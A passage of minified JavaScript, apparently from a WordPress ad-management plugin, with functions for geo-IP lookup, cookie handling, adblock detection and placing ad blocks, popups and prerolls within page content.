</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var 